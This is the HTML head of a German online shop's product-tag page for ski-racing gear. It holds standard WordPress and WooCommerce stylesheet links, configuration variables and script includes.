

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skirennanzug.com/produkt-schlagwort/guard/
body_size: 19989
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Guard | Produkt Schlagwörter | Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.skirennanzug.com/xmlrpc.php" />
            <style>
                .wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }            </style>
            <script type="text/javascript">
                var yith_wcwl_plugin_ajax_web_url = 'https://www.skirennanzug.com/wp-admin/admin-ajax.php';
                var login_redirect_url = 'https://www.skirennanzug.com/wp-login.php?redirect_to=%2Fprodukt-schlagwort%2Fguard%2F';
            </script>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke &raquo; Feed" href="https://www.skirennanzug.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke &raquo; Kommentar-Feed" href="https://www.skirennanzug.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Alpin Ski Rennsportshop Rennanzüge Skibekleidung Skistöcke &raquo; Guard Schlagwort Feed" href="https://www.skirennanzug.com/produkt-schlagwort/guard/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skirennanzug.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mgwb-style-frontend-css' href='https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/css/mgwoocommercebrands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-main-css' href='https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.skirennanzug.com/wp-content/plugins/mgwoocommercebrands/js/owl-carousel/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_admin_imageoverlay-css' href='https://www.skirennanzug.com/wp-content/plugins/vc-extensions-imageoverlay/css/admin_icon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jckqv-minstyles-css' href='https://www.skirennanzug.com/wp-content/plugins/woo_quickview/assets/frontend/css/jckqv-styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jckqv-styles-css' href='https://www.skirennanzug.com/wp-admin/admin-ajax.php?action=jckqv_styles&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skirennanzug.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.skirennanzug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jltma-wpf-css' href='https://www.skirennanzug.com/wp-content/plugins/prettyphoto/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/framework/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/front-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/msdropdown/dd.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/carousel/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/scroll/tinyscroller.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/css/tooltip/tipsy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.11' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.11' type='text/css' media='all' />
<link rel='stylesheet' id='pdc-layout-styles-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce-product-details-customiser/assets/css/layout.css?ver=6.8.3' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wscd-style-name-css' href='https://www.skirennanzug.com/wp-content/plugins/woosalescountdown/css/woosalescountdown.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.skirennanzug.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1755764374' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css' href='https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.skirennanzug.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/animations.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-menu-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/mega-menu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mega-menu-responsive-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/mega-menu-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-mgt-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/js/select2/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='offcanvasmenu-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/offcanvasmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nanoscroller-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/nanoscroller.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/css/idangerous.swiper.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.skirennanzug.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.skirennanzug.com/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cache.skin-css' href='https://www.skirennanzug.com/wp-content/themes/magnium/cache/cache.skin.css?ver=1601118780.7165' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dieses Produkt ist leider nicht verfügbar. Bitte wähle eine andere Kombination.</p>
</script>
<style type='text/css'>
			.counter-block .counter .number{background-color:#f7f6f7;color:#ad74a2;}
			.ob_discount{background-color:#f7f6f7;}
			.ob_sale{background-color:#ad74a2}
		</style><script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/js/scroll/tinyscroller.js?ver=6.8.3" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/js/tooltip/jquery.tipsy.js?ver=6.8.3" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/www.skirennanzug.com\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce-brand/js/custom-js.js?ver=6.8.3" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.skirennanzug.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.12" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.skirennanzug.com/wp-content/themes/magnium/cache/cache.skin.js?ver=1601118780.7221" id="cache.skin-js"></script>
